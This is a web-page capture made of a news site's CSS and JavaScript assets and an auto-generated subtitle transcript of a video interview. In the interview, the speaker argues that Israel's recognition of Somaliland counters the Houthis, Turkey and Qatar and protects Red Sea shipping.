.trump-chronicles-share-buttons div.essb_links a {
    background-color: #bfb6b2 !important;
    color: #ffffff !important;
    border-radius: 4px;
    padding: 0px 3px;
}
.trump-chronicles-share-buttons div.essb_links a:hover {
	background-color: #a3938d !important;
}
.homepage .gb-grid-column-f2314632
{
	width: 315px!important;
	margin: 0;
	padding-left: 15px;
}
.menu-categories .sub-menu {
    display: grid;
    grid-template-columns: repeat(5, 1fr);
    background: #fff;
    width: auto;
    border-radius: 0 0 5px 5px;
    box-shadow: 0 10px 20px -10px;
}
.menu-categories .sub-menu li {
    box-shadow: 0 0 1px #ddd;
    transition: all 0.5s ease, transform 0.5s ease;
	display: flex;
    justify-content: center;
    align-items: center;
    text-align: center;
}
.menu-categories .sub-menu li a {
    background:transparent!important;
}
.menu-categories .sub-menu li:hover {
    background:#000;
    transition: all 0.5s ease, transform 0.5s ease;
}
.menu-categories .sub-menu li:hover a {
    color:#fff!important;
}
.trending-menu-item a { color: var(--accent)!important; }
.wp-block-post-excerpt__excerpt {
    font-size: 15px;
}
.site-branding .main-title a:after
{
	content: "";
	display: inline-block;
	width: 20px;
	height: 20px;
	background-color: var(--accent);
	border-radius: 50%;
	margin-left: 0;
}
.standing-head {
display: block;
    text-transform: uppercase;
    font-size: 20px;
    margin: 3px 0 0;
}
body.single h1.gb-headline.post-headline.gb-headline-text {
    margin: 0;
}
.code-block-19 p {
    margin: 0;
    font-size: 20px;
}
#secondary-navigation .main-nav
{
	border-top: solid 1px #aaa;
	border-bottom: solid 1px #aaa;
}
.navigation-branding {display:none!important;}
.nav-below-header .main-navigation .inside-navigation.grid-container, .nav-above-header .main-navigation .inside-navigation.grid-container {
    padding: 0;
}
.logo-panel {
    background: #000;
    padding: 28px 0 42px;
    width:100%;
}
.logo-panel .gb-grid-wrapper {
    width: 1120px;
    max-width:90%;
    margin: 0 auto;
}
.home .logo-panel .gb-grid-wrapper {
    width: 1320px;
    max-width:90%;
    margin: 0 auto;
}
.logo-panel img {filter: brightness(0) invert(1);}
.logo-panel .main-logo img {
    width: 500px;
}
.top-banner-bar a
{
	font-size: 16px;color: #000;padding: 0 20px;
}
.site-footer {
    box-shadow: 0px 140px 0 140px #191919;
}
.wp-caption-text
{
	font-size: 13px;
	font-weight: 500;
	text-align: left;
	line-height: 1.3;
	margin: 10px 0 30px;
}

.deal-image img
{
	width: 100%;
	margin: 0 0 10px;
}

.widget .search-form button.search-submit
{
	font-size: 18px;
	padding: 0 16px;
}

.homepage-top-videos
{
	grid-template-columns: repeat(3, minmax(0, 1fr));
	display: grid;
}

.widget-post-thumbnail img
{
	width: 100%;
	max-width: 100px;
	/* Adjust based on your layout */
	height: auto;
	margin-right: 10px;
	/* Space between image and text */
	float: left;
}

.widget-post-excerpt
{
	clear: both;
	margin-top: 4px;
	font-size: 19px;
	line-height: 1.2;
	font-weight: 500;
	}
.layout-2 .widget-post-excerpt
{
	text-align:center; 
	}

.code-block-label
{
	text-align: center;
	font-size: 10px;
	color: #aaa;
	font-weight: 500;
	margin: 0 0 6px;
}

.outside-large-title
{
	flex-direction: column;
	align-items: flex-end;
	display: inline-flex;
}

.large-title,.large-title a
{
	text-align: center;
	font-size: 80px;
	color: #000;
	margin: 30px 0 10px;
	line-height: 1;
}

.below-large-title { text-align: right; }
.entry-content .outside-large-title { display: block; }

.entry-content .large-title,.entry-content .large-title a
{
	font-size: 64px;
	margin: 24px 0;
}

.panel-heading
{
	margin: 0;
	font-size: 24px;
	width:100%;
}

.panel-heading a
{
	color: #fff;
	/*padding: 6px 14px;
	margin: 0 0 4px;
	display: inline-block;*/
	font-size: 24px;
	text-transform: uppercase;
	width:100%;
}

.panel-heading-nolink
{
	color: #fff;
	padding: 6px 14px;
	margin: 0 0 4px;
	display: inline-block;
	font-size: 24px;
	text-transform: uppercase;
}

footer.entry-meta .cat-links,footer.entry-meta .post-navigation,footer.entry-meta .gp-icon.icon-tags {
    display: none;
}
.taxonomy-post_tag.wp-block-post-terms *
{    display: none;}
.taxonomy-post_tag.wp-block-post-terms a
{
    font-size: 12px;
    padding: 5px 10px;
    border-radius: 3px;
    background-color: var(--contrast);
    color: var(--base);
    text-decoration: none;
    display: inline-block;
    margin: 4px 6px 0 0;
    text-transform: uppercase;
    }
.taxonomy-post_tag.wp-block-post-terms a:hover
{
    background-color: #555;
    }
.layout-1,.layout-2,.layout-3,.layout-4, .layout-5, .layout-6
{
	flex-wrap: wrap;
	border-bottom: solid 1px #999;
	margin: 8px 0 20px;
	padding-bottom: 20px;
}
.layout-1 h1,.layout-1 h2,.layout-1 h3,.layout-1 h4,
.layout-2 h1,.layout-2 h2,.layout-2 h3,.layout-2 h4,
.layout-3 h1,.layout-3 h2,.layout-3 h3,.layout-3 h4,
.layout-4 h1,.layout-4 h2,.layout-4 h3,.layout-4 h4,
.layout-5 h1,.layout-5 h2,.layout-5 h3,.layout-5 h4,
.layout-6 h1,.layout-6 h2,.layout-6 h3,.layout-6 h4
{
line-height:1;
}

.layout-1
{
	display: grid;
	grid-template-columns: 64% 32%;
	column-gap: 40px;
}
.widget.widget_tag_widget_layout_one {overflow:hidden;}
.layout-1 .column-1
{
	grid-row: span 2;
	box-shadow: 19px 0 0px 0px #fff, 20px 0 0px 0px #ddd;
}
.layout-1 .column-1 h3
{
	font-size:46px;
}

.layout-1 .column-2
{
	display: flex;
	flex-direction: column;
	gap: 20px;
}

.layout-1 h3 { margin: 0 0 8px; }
.layout-1 .column-2 h3 { font-size: 30px; }

.layout-2
{
	display: flex;
	flex-wrap: wrap;
}

.layout-2 .post-counter-1
{
	width: 100%;
	border-bottom: 1px solid #ddd;
	margin-bottom: 30px;
}

.layout-2 .post-counter-1 h3
{
	text-align: center;
	margin: 4px 0 0;
	font-size: 46px;
}

.layout-2 .post-counter-2,.layout-2 .post-counter-3
{
	width: 50%;
	box-sizing: border-box;
}

.layout-2 .post-counter-2
{
	padding-right: 10px;
	box-shadow: 0px 0 0px 0px #fff, 1px 0 0px 0px #ddd;
}

.layout-2 .post-counter-3 { padding-left: 10px; }

.layout-2 .post-counter-2 h3,.layout-2 .post-counter-3 h3
{
	font-size: 30px;
	text-align: center;
}

.layout-3
{
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(0, 1fr));
	gap: 30px;
}

.layout-3 .post-counter-1,.layout-3 .post-counter-2 { box-shadow: 14px 0 0px 0px #fff, 15px 0 0px 0px #ddd; }

.layout-4
{
	display: grid;
	grid-template-columns: 66% 34%;
	gap: 20px;
	/* Adjust the gap as needed */
}

.layout-4 .column-1 { grid-row: span 2; }

.layout-4 .column-2
{
	display: flex;
	flex-direction: column;
	gap: 20px;
	border: solid 1px #000;
	padding: 20px;
	margin-right: 20px;
}

.layout-4 .column-2 .post-counter-3,.layout-4 .column-2 .post-counter-4
{
	border-top: solid 1px #ddd;
	padding-top: 10px;
}

.layout-4 h3 { margin: 6px 0;font-size:46px; }
.layout-4 .column-2 h3 { font-size: 29px; }

.layout-5 h3 {
    margin: 0 0 8px;
}

.layout-6
{
	display: grid;
	grid-template-columns: repeat(auto-fit, minmax(0, 1fr));
	gap: 30px;
}

.layout-6 .post-counter-1,.layout-6 .post-counter-2 { box-shadow: 14px 0 0px 0px #fff, 15px 0 0px 0px #ddd; }

.layout-6 .columnist-avatar img {
    float: left;
    border-radius: 100%;
    width: 100px;
    height: 100px;
    margin: 7px 10px 0 0;
}
.layout-6 h3 {
    margin-bottom: 4px;
}
.layout-6 .columnist-excerpt {
    font-size: 16px;
    margin: 0 0 4px;
}
.layout-6 .standing-head {
    font-size: 14px;
}
.posts-by-category-outer-wrapper
{
	display: grid;
	grid-template-columns: repeat(4, 1fr);
}

.posts-by-category-wrapper { margin: 0 0 4px;    border-bottom: 1px solid #ddd;
    padding: 10px; }
.posts-by-category-wrapper:nth-last-child(-n+2) {
  border-bottom: none;
}
.posts-by-category-wrapper h4 { margin: 0; }

/*.posts-by-category {    border-bottom: 1px solid #ddd;
    margin-bottom: 12px;}*/

.posts-by-category .posts-by-category-title a
{
	color: #000;
	font-weight: 700;
	display: block;
	margin: 0 0 12px;
	line-height: 1.4;
}

.posts-by-category-title a
{
	color: #000;
	font-size: 14px;
	display: block;
	margin: 0 0 12px;
	line-height: 1.4;
}
.custom-author-photo {
    border-radius: 100%;
    float: left;
    margin: -12px 8px 0 -12px;
    width: 114px;
}
.custom-author-photo img {
    border-radius: 100%;
}
body.single .custom-author-photo {
    margin: 0;
    width: 75px;
}
body.archive div.wp-block-post-author-name {display:inline;}
.widget.widget_wnd_select_articles_widget {    display: grid;
    grid-template-columns: 50% 50%;
    gap: 20px;}
.one-container.archive .post:not(:last-child):not(.is-loop-template-item), .one-container.blog .post:not(:last-child):not(.is-loop-template-item) {
    padding-bottom: 20px;
}

.dynamic-entry-content hr {
    background: #7c7c7c;
    margin: 40px auto;
    width: 20%;
}
#post-poll-recaptcha {margin: 10px 0 0;}

body.page-id-5277919 .entry-content {
    text-align: center;
}

.media-boxes-drop-down-menu > li > a {
    font-weight: 500;
	height: auto !important;
    line-height: 1.5 !important;
    padding: 8px 12px !important;
	white-space: nowrap;
	border: 1px solid rgba(175, 175, 175, .16) !important;
}
.media-boxes-drop-down-menu > li > a:hover {
    background: #ddd;
}
div.dynamic-entry-content div.wprss-ftp-audio-player {
    box-shadow: none!important;
    margin: 40px 0;
}
div.dynamic-entry-content div.wprss-ftp-audio-player audio {
    width: 100%;
    border: solid 2px #000;
    border-radius: 50px;
    box-shadow: 0 0 2px #fff, inset 0 0 0 10px #000, 0 20px 20px -20px #777;
}
/*.media-boxes-filters-container.drop_zone_1 {
    display: none;
}*/

.media-boxes-filters-container div:nth-of-type(1):hover ul {
    display:grid;
    grid-template-columns: repeat(4, 1fr);
}
.media-boxes-filters-container div:nth-of-type(2):hover ul {
    display:grid;
    grid-template-columns: repeat(3, 1fr);
}
.media-boxes-filters-container div.media-boxes-sort:hover ul {
    display:grid;
    grid-template-columns: repeat(1, 1fr)!important;
}
.media-boxes-filters-container:hover ul,.media-boxes-filters-container ul:hover {
    background: rgb(255, 255, 255);
    width: auto;
    border-radius: 0px 0px 5px 5px;
    box-shadow: 0px 10px 20px -10px;
}
.print-page-body .attachment-deal-day.size-deal-day.wp-post-image {display:none;}
@media print {
.attachment-deal-day.size-deal-day.wp-post-image {display:none;}
}

@media screen and (max-width:1200px) and (min-width:1025px)
{
	.layout-4 {
    grid-template-columns: 100%;
    gap: 0;
}
.layout-4 .column-2 {
    flex-direction: row;
    padding: 20px;
    margin: 0;
}
.layout-4 .column-2 .post-counter-3, .layout-4 .column-2 .post-counter-4 {
    border: none;
}
}


@media screen and (max-width:1024px) and (min-width:769px)
{
.layout-3 h3, .layout-4 h3, .layout-6 h3 {
    font-size: 30px;
}
.layout-1 h3 {
    font-size: 36px;
}
.layout-1 .column-2 h3 {
    font-size: 25px;
}
.layout-4 h3 {
    font-size: 36px;
}
.layout-4 .column-2 h3 {
    font-size: 25px;
}
}


@media screen and (max-width:1024px)
{
	body.single .site-content { display: block; }
	body.single .site-content .content-area#primary, body.single .site-content .sidebar.is-right-sidebar, .homepage .gb-grid-column-5aac1875, .homepage .gb-grid-column-f2314632 { width: 100%!important;border:none; }
	
	body.single .site-content .content-area .site-main, .homepage .gb-grid-column-5aac1875, .homepage .gb-grid-column-f2314632
	{
		margin: 0;
		padding: 0;
	}
	
	body.single .site-content .content-area .site-main .gb-container.gb-container-3f9ac08c
	{
		margin: 0;
		border: none;
		padding: none;
	}
	
	.posts-by-category-outer-wrapper { grid-template-columns: repeat(3, 1fr); }
}

@media screen and (max-width:768px)
{
.media-boxes-filters-container div:nth-of-type(1):hover ul {
    display:grid;
    grid-template-columns: repeat(3, 1fr);
}
.media-boxes-filters-container div:nth-of-type(2):hover ul {
    display:grid;
    grid-template-columns: repeat(2, 1fr);
}
body.single .site-content .content-area#primary, body.archive .site-content .content-area#primary, body.single .site-content .sidebar.is-right-sidebar, body.archive .site-content .sidebar.is-right-sidebar {
    width: 100%;
}
.logo-panel {
    padding: 6px 0 16px;
}

.logo-panel .main-logo img {
    width: 400px;
}
.gb-grid-column.gb-grid-column-9741ca24 {
    display: none;
}
.layout-1 h3 {
    font-size: 36px;
}
.layout-1 .column-2 h3 {
    font-size: 25px;
    padding-right: 14px;
}
	.layout-4 {
    grid-template-columns: 100%;
    gap: 0;
}
.layout-4 .column-2 {
    flex-direction: row;
    padding: 20px;
    margin: 0;
}
.layout-4 .column-2 .post-counter-3, .layout-4 .column-2 .post-counter-4 {
    border: none;
    padding: 0;
}
    .layout-4 .column-2 div {flex:1;}
        .layout-4 .column-2 img {display:none;}
        .layout-4 .column-2 h3 {
    text-align: center;
}
	.posts-by-category-outer-wrapper { grid-template-columns: repeat(2, 1fr); }
}


@media screen and (max-width:600px)
{
.media-boxes-filters-container div:nth-of-type(1):hover ul {
    display:grid;
    grid-template-columns: repeat(2, 1fr);
}
.media-boxes-filters-container div:nth-of-type(2):hover ul {
    display:grid;
    grid-template-columns: repeat(1, 1fr);
}
}

@media screen and (max-width:500px)
{
.logo-panel .main-logo img {
    width: 300px;
}
.layout-1 {
    display: block;
}
.layout-1 .column-2 h3 {
        font-size: 36px;
        padding-right: 0;
    }
.layout-3, .layout-6 {
    display: block;
}
    .layout-4 .column-2 {
    padding:0;
        display: block;
        border: none;
    }
    .layout-4 .column-2 img {
        display: block;
    }
        .layout-4 .column-2 div {
        padding-bottom: 10px;
    }
.layout-4 .column-2 .post-counter-3 {    border-top: solid 1px #ddd;
    padding: 10px 0;}
.layout-6 .post-counter-1:nth-of-type(1),.layout-6 .post-counter-1:nth-of-type(2) {
    border-bottom: solid 1px #ddd;
    padding-bottom: 20px;
    margin-bottom: 20px;
    clear: both;
}
}

@media screen and (max-width:450px)
{
	.posts-by-category-outer-wrapper { grid-template-columns: repeat(1, 1fr); }
}


--- FILE ---
content_type: application/javascript
request_url: https://www.wnd.com/wp-content/themes/generatepress_child/js/convert-smart-quotes.js?ver=1.03
body_size: -222
content:
document.addEventListener('DOMContentLoaded', function() {
    function convertSmartQuotes() {
        const elements = document.querySelectorAll('*:not(script):not(style):not(.essb_share):not(.essb_share *)');
        const search = [
            /“/g, // left double quotation mark
            /”/g, // right double quotation mark
            /‘/g, // left single quotation mark
            /’/g, // right single quotation mark
        ];
        const replace = [
            '"', // straight double quotation mark
            '"', // straight double quotation mark
            "'", // straight single quotation mark
            "'", // straight single quotation mark
        ];

        elements.forEach(element => {
            element.childNodes.forEach(node => {
                if (node.nodeType === Node.TEXT_NODE) {
                    let text = node.nodeValue;
                    search.forEach((pattern, index) => {
                        text = text.replace(pattern, replace[index]);
                    });
                    node.nodeValue = text;
                }
            });
        });
    }

    convertSmartQuotes();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.wnd.com/wp-content/plugins/wp_media_boxes/plugin_extra/init.js?ver=1.5.7
body_size: 728
content:
;(function($) {//Protect it from other jQuery instances

    "use strict";

    $(window).ready(function(){

        $('.media-boxes-grid').each(function(){

            var settings     			= $.parseJSON($(this).attr('data-settings'));

			settings['getSortData'] 	= {
											date			: function (elem) { return Date.parse( $(elem).find('.media-box-sort-date').text() ); },
											author			: '.media-box-sort-author',
											ID				: function (elem) { return parseFloat( $(elem).find('.media-box-sort-id').text() ); },
											title			: '.media-box-sort-title',
											name			: '.media-box-sort-name',
											modified		: function (elem) { return Date.parse( $(elem).find('.media-box-sort-modified').text() ); },
											comment_count	: function (elem) { return parseFloat( $(elem).find('.media-box-sort-comment_count').text() ); },
								        };

			//settings['lazyLoadInLoadMoreView'] = true;

            settings.fancybox.video = {
                tpl:
                    '<video class="fancybox-video" autoplay controls controlsList="nodownload" poster="{{poster}}">' +
                        '<source src="{{src}}" type="{{format}}" />' +
                        'MB: Sorry, your browser doesn\'t support embedded videos, <a href="{{src}}">download</a> and watch with your favorite video player!' +
                    "</video>",
                format: "", // custom video format
                autoStart: false 
            };

            console.log(settings);

          	$(this).mediaBoxes(settings);
        });

    });

})(jQuery);

/* V2 => on Mobile: Avoid redirecting to a specific URL on click, first click will show overlay and next click should redirect, and also avoid opening popup on first click, wait for overlay and then on second click open popup

function viewport() {
	var e = window, a = 'inner';
	if (!('innerWidth' in window )) {
		a = 'client';
		e = document.documentElement || document.body;
	}
	return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
}

if(viewport().width <= 2800) {
    
    ;(function($) {
        $(window).ready(function(){

            $('.media-box-image').each(function(){
                var $this = $(this);
                
                $this.attr('data-onclick', $this.attr('onclick'));
                $this.attr('onclick', null);

                $this.attr('data-openpopup', 'yes');
                $this.removeClass('mb-open-popup');
            });

            $('body').on('click', '.media-box-image ', function(e){
                var $this = $(this);
                if($this.attr('overlay-is-visible') === 'yes'){
                    //alert('redirect');
                    eval($(this).attr('data-onclick'));

                    if($this.attr('data-openpopup') === 'yes'){
                    	$this.addClass('mb-open-popup').trigger('click');
                    }
                }
            });

            var timer;
            $('body').on( 'mouseenter.hoverdir, mouseleave.hoverdir', '.media-box-image', function(event){
                var $this = $(this);
                if(event.type === 'mouseenter'){
                    timer = window.setTimeout(function(){
                        $this.attr('overlay-is-visible', 'yes');
                    }, 500); 
                }else{
                    window.clearTimeout(timer);
                    $this.attr('overlay-is-visible', 'no');

                    if($this.attr('data-openpopup') === 'yes'){
                    	$this.removeClass('mb-open-popup');
                    }
                }
            });

        });
    })(jQuery);

}

*/

/* on Mobile: Avoid redirecting to a specific URL on click, first click will show overlay and next click should redirect

function viewport() {
	var e = window, a = 'inner';
	if (!('innerWidth' in window )) {
		a = 'client';
		e = document.documentElement || document.body;
	}
	return { width : e[ a+'Width' ] , height : e[ a+'Height' ] };
}

if(viewport().width <= 800) {
    
    ;(function($) {
        $(window).ready(function(){

            $('.media-box-image').each(function(){
                var $this = $(this);
                $this.attr('data-onclick', $this.attr('onclick'));
                $this.attr('onclick', null);
            });

            $('body').on('click', '.media-box-image ', function(e){
                var $this = $(this);
                if($this.attr('overlay-is-visible') === 'yes'){
                    //alert('redirect');
                    eval($(this).attr('data-onclick'));
                }
            });

            var timer;
            $('body').on( 'mouseenter.hoverdir, mouseleave.hoverdir', '.media-box-image', function(event){
                var $this = $(this);
                if(event.type === 'mouseenter'){
                    timer = window.setTimeout(function(){
                        $this.attr('overlay-is-visible', 'yes');
                    }, 500); 
                }else{
                    window.clearTimeout(timer);
                    $this.attr('overlay-is-visible', 'no');
                }
            });

        });
    })(jQuery);

}

*/

--- FILE ---
content_type: application/javascript
request_url: https://d3lcz8vpax4lo2.cloudfront.net/header-tags/888d9f08-6811-40ec-95fc-ac103c950648/e4641f79-061e-47b2-87ff-b9e0907dd3ce-dmp.js
body_size: -106
content:

var insticatorHeaderCodeVersion = "STANDARD-main-2025-09-20 09:41:43";


--- FILE ---
content_type: text/vtt
request_url: https://1a-1791.com/video/fww1/ab/s8/11/W/b/y/Q/WbyQz.fn8Si.vtt
body_size: 58989
content:
WEBVTT

00:00:00.000 --> 00:00:06.200
By recognizing Somaliland, Israel sends a message to the Turks, to the Qataris that we are going

00:00:06.200 --> 00:00:11.660
to embolden and strengthen and essentially make permanent the recognition of a free

00:00:11.660 --> 00:00:16.400
democratic, pro-western, pro-Israel Muslim state in that part of the world.

00:00:16.880 --> 00:00:20.340
So it was a very important strategic move. Israel also signaled that

00:00:20.340 --> 00:00:23.100
Israel is now behaving as a regional superpower.

00:00:28.560 --> 00:00:31.940
One of my favorite topics right now, and there's so much

00:00:32.580 --> 00:00:40.360
So many exciting things happening in America and around the world, but one of my favorites is Somaliland

00:00:41.260 --> 00:00:43.500
and I thought you did

00:00:44.360 --> 00:01:03.600
quite literally, the finest exposition of the impact, background and impact and the things that everybody's not necessarily thinking about this Somali land issue and I had to have you on to show my audience or to give my audience the same exposure because it was excellent.

00:01:04.680 --> 00:01:09.880
Well, thank you. Thank you very much. Yeah, the recognition by Israel of

00:01:10.300 --> 00:01:16.340
the sovereignty and the independence of Somaliland is actually a very significant geopolitical move.

00:01:16.540 --> 00:01:20.080
And for most people in the West, and frankly, most people in Israel, it's like, what?

00:01:20.400 --> 00:01:24.720
Somaliland, it sounds almost like something out of some old book.

00:01:25.570 --> 00:01:28.530
You know, like in books, Somalia, something out of a doctor's loose book.

00:01:28.590 --> 00:01:32.470
We've never heard of it before, never heard of Somalia, especially because of all the

00:01:32.470 --> 00:01:33.450
recent news out of Minnesota.

00:01:34.110 --> 00:01:36.750
We know what Somalia is, but people do not understand.

00:01:37.030 --> 00:01:39.110
So let me back up and explain what this is.

00:01:39.690 --> 00:01:41.310
So first of all, what is Somaliland?

00:01:41.750 --> 00:01:49.590
Somaliland, if you look at a map, if anyone wants to Google a map of Somalia, officially

00:01:53.570 --> 00:01:57.590
end and a northern end that almost looks like a boomerang, like a right angle.

00:01:57.810 --> 00:02:00.810
It's a very strange shape because it sits right on the Horn of Africa.

00:02:01.090 --> 00:02:07.850
Horn of Africa is where you come from the Indian Ocean up in

00:02:07.850 --> 00:02:10.490
towards the Gulf of Aden that leads up to the Red Sea,

00:02:10.670 --> 00:02:12.210
which leads up to the Suez Canal,

00:02:12.570 --> 00:02:13.930
which leads up to the Mediterranean.

00:02:14.230 --> 00:02:17.730
That's the waterway, that's how 30 percent of global shipping.

00:02:18.500 --> 00:02:26.920
that way, coming around Saudi Arabia and Yemen, around the Arabian Peninsula, and that pass

00:02:26.920 --> 00:02:33.220
between, that's where Asia and Africa are closest to each other, and that pass is called

00:02:33.220 --> 00:02:35.560
the Gulf of Aden or the Horn of Africa.

00:02:36.360 --> 00:02:37.700
And that's where Somalia sits.

00:02:38.060 --> 00:02:43.080
A cross from Somalia on the Asia side is Yemen, that's where the Huwaitis are.

00:02:43.520 --> 00:02:48.640
So, over the course of the last two years, I'm sure your viewers are familiar with that

00:02:48.640 --> 00:02:54.720
the Futhis in Yemen trying to butt their nose in and be relevant in Israel's war against

00:02:54.720 --> 00:02:55.180
these enemies.

00:02:55.340 --> 00:03:00.060
And the Futhis are an Iranian-funded and trained and armed proxy.

00:03:00.780 --> 00:03:06.380
So, they participated, they were not only firing ballistic missiles at Israel on a regular basis,

00:03:06.380 --> 00:03:12.100
but they were also disrupting global shipping and attacking western vessels that were passing

00:03:12.100 --> 00:03:17.500
through the Gulf of Aden on their way up that route that I shared up through the Suez Canal

00:03:17.500 --> 00:03:18.320
into the Mediterranean.

00:03:18.860 --> 00:03:22.760
So, they were shelling global shipping, and that's why the Americans got involved, if

00:03:23.600 --> 00:03:29.680
Right after Trump took office one of the first things that he got involved with was military action against the booties

00:03:29.680 --> 00:03:35.280
And that was to get them to stop bombing the global shipping lanes. Okay, so that's what so

00:03:35.800 --> 00:03:42.060
Let's get back to Somalia. So Somalia sits on the opposite opposite Yemen right there now about

00:03:42.860 --> 00:03:44.880
35 years ago 1991

00:03:46.440 --> 00:03:49.940
The in the late 80s there was a Somalian civil war

00:03:50.380 --> 00:03:57.340
And Somaliland is the northern part of Somalia, and it broke away from Somalia.

00:03:57.900 --> 00:04:02.580
Now Somaliland, the whole area, Somalia and Somaliland, is all Muslim.

00:04:02.920 --> 00:04:06.680
But the Muslims in Somaliland are very moderate.

00:04:07.260 --> 00:04:11.470
Think of them kind of like, they're very pro-western, they're kind of like the Emiratis,

00:04:12.000 --> 00:04:13.230
but even more...

00:04:13.230 --> 00:04:20.050
Even more pro-western than that. They've been pro-western for longer. They they and they actually operate re democracy

00:04:20.770 --> 00:04:28.130
with free markets, and there's actually quite a bit of prosperity there, even though they border on terribly impoverished countries right around.

00:04:28.430 --> 00:04:34.590
But that's what happens when you have freedom and democracy. They've had numerous peaceful transfers of power.

00:04:35.010 --> 00:04:41.310
They have democratic institutions, and like I said, they're pro-western, and no one in the world has ever recognized their independence.

00:04:41.490 --> 00:04:49.250
They declared their own independence from Somalia over 30 years ago, but no one in the international community has ever recognized their independence.

00:04:50.180 --> 00:04:58.700
Okay. Now, the Emiratis, that's the United Arab Emirates and the Israelis, have quietly

00:04:58.700 --> 00:05:03.500
and not so quietly for a number of years been working with Somaliland, helping them with

00:05:03.500 --> 00:05:09.340
their defense, the Emiratis invested in their port system there to give them a better port.

00:05:10.000 --> 00:05:14.400
But I'm going to go back to what I said before about the FUTIS. Think about this, how critical

00:05:17.900 --> 00:05:19.500
these terrorists there in Yemen.

00:05:20.240 --> 00:05:25.480
We're disrupting global shipping now Somalia the bad part of Somalia

00:05:25.480 --> 00:05:30.360
But the other the other side the the non-democratic side is one of the most violent

00:05:30.740 --> 00:05:35.320
Islamic countries in the world. Okay, so open doors

00:05:35.320 --> 00:05:42.060
International which monitors persecution of Christians worldwide has a list called the world watch list which

00:05:42.600 --> 00:05:47.580
tracks persecution of Christians everywhere and they differ categories of persecution and they rank

00:05:47.920 --> 00:05:49.680
countries by persecution of Christians.

00:05:50.540 --> 00:05:54.560
The number one country in terms of persecution of Christians is North Korea,

00:05:55.820 --> 00:06:00.100
where just Christianity is just, of course, illegal and punishable by death.

00:06:01.220 --> 00:06:06.200
But in Somalia, Somalia is number two in the entire world.

00:06:06.480 --> 00:06:08.200
It's one of the worst places in the world to be a Christian.

00:06:08.380 --> 00:06:11.860
If someone is found to be a Christian, they're ill, often publicly killed.

00:06:12.320 --> 00:06:22.460
Churches are outlawed and burned, if discovered, that's Somalia, and it's run by al-Shabaab, Islamic terrorists with the same ideology as ISIS, al-Qaeda, and Hamas, that's Somalia.

00:06:22.620 --> 00:06:27.000
So Somaliland are the good guys, Somalia are these radical extremists.

00:06:27.080 --> 00:06:30.040
What did Israel do by recognizing Somaliland?

00:06:30.660 --> 00:06:40.020
See, what Israel did here was they were pushing back against the Islamists.

00:06:40.460 --> 00:06:52.720
because the Turks who are trying to recreate the Ottoman Caliphate and that you know they have their ISIS Al Qaeda alumnus running Syria now and they're trying to get their

00:06:53.180 --> 00:06:57.600
They're trying to get their troops into Gaza, and they've moved troops into Libya.

00:06:58.660 --> 00:07:02.160
And they illegally occupy 37% of Cyprus.

00:07:02.700 --> 00:07:05.920
And they're, you know, the Turks are trying to become the new, and they're the Muslim

00:07:05.920 --> 00:07:06.460
brotherhood.

00:07:06.500 --> 00:07:09.400
And the Turks are trying to create this new Islamic Caliphate.

00:07:09.520 --> 00:07:10.880
They'd back the Somalians.

00:07:11.480 --> 00:07:21.160
Okay, so when Israel goes in there and they recognize Somaliland, the first country to condemn Israel for recognizing Somaliland was, of course, Turkey, Turkey and Qatar.

00:07:21.540 --> 00:07:31.060
Because the Islamists don't want there to be a pro-western, democratic, free society that is at peace with Israel in that part of the world.

00:07:31.600 --> 00:07:34.820
Israel is also now going to have a defense foothold.

00:07:35.180 --> 00:07:40.360
in Somaliland. They're helping the Somalis with their security.

00:07:40.560 --> 00:07:43.060
The foreign minister of Israel was just in Somaliland yesterday.

00:07:44.020 --> 00:07:46.420
So this is all moving forward.

00:07:47.320 --> 00:08:04.480
And by recognizing Somaliland, Israel sends a message to the Turks, to the Qataris that we are going to embolden and strengthen and essentially make permanent the recognition of a free, democratic, pro-western, pro-Israel Muslim state in that part of the world.

00:08:04.900 --> 00:08:06.820
So it was a very important strategic move.

00:08:08.870 --> 00:08:11.230
Israel is now behaving as a regional superpower.

00:08:12.010 --> 00:08:12.970
Israel is no longer waiting.

00:08:13.210 --> 00:08:16.150
You know, the United States did not recognize Somaliland yet.

00:08:16.570 --> 00:08:18.030
Hopefully they will at some point.

00:08:18.130 --> 00:08:22.790
There is a caucus of Republican senators and congressmen who are pushing for it.

00:08:23.170 --> 00:08:24.630
Of course, the Democrats are not in favor.

00:08:25.290 --> 00:08:25.670
Of course.

00:08:26.470 --> 00:08:29.310
Or so because it's you know, they're not gonna back to good place

00:08:30.130 --> 00:08:34.190
But you know America isn't but look at what Israel did here. Israel did not

00:08:34.190 --> 00:08:38.910
Israel is the only nation in the world the only country in the world to recognize Somali land

00:08:38.910 --> 00:08:44.810
It was there was here you had this picture of hordes of Somali landers in the streets

00:08:45.330 --> 00:08:50.590
Celebrating like it was their independence day lighting up wearing the flag of Israel and we flag

00:08:51.540 --> 00:08:55.100
celebrating and and and and these are Muslims okay but you know when we think

00:08:55.100 --> 00:08:59.260
of Muslims we think of all this evil but let's remember that for the Iranian

00:08:59.260 --> 00:09:02.820
revolution that brought the molest of power into Iran

00:09:03.320 --> 00:09:08.140
And, you know, if you go back, you know, you think of what Lebanon looked like in the 60s and 70s.

00:09:08.460 --> 00:09:12.360
You think about what some of these other Arab countries looked like in the 50s and 60s and 70s.

00:09:12.440 --> 00:09:16.800
Think about Morocco today. These are legitimately pro-western, moderate Islamic states.

00:09:17.540 --> 00:09:21.140
Iran, before the revolution, had daily flights between Tehran and Tel Aviv.

00:09:21.560 --> 00:09:30.080
There is a modernized, reformed type of Islam that was taking root for the Muslim Brotherhood type of Islam started spreading.

00:09:31.330 --> 00:09:33.270
in the last few decades.

00:09:34.630 --> 00:09:35.850
So this is a very critical,

00:09:36.750 --> 00:09:38.650
this recognition of Somali land,

00:09:38.950 --> 00:09:44.290
again, it has tremendous impact on maritime security,

00:09:45.030 --> 00:09:49.890
giving the West and through Israel a foothold

00:09:49.890 --> 00:09:53.630
right on the Gulf of Aden to have a base of operation

00:09:53.930 --> 00:09:55.830
to push back against Putin's.

00:09:56.230 --> 00:09:58.050
So it protects the global shipping lines.

00:09:58.570 --> 00:10:10.070
It also pushes back against the spread of Islamism and is trying to take over Africa and all parts of that part of the world, of the Middle East.

00:10:12.420 --> 00:10:18.100
And it also gives Israel an ally in the south, and at the same time, I connected this in

00:10:18.100 --> 00:10:20.860
the video that I made to other moves that Israel's made recently.

00:10:21.580 --> 00:10:27.540
Over the course of the last month, month and a half, Israel has also entered into a formal

00:10:28.064 --> 00:10:32.260
security alliance, more than security economic, it's really a full spectrum alliance with

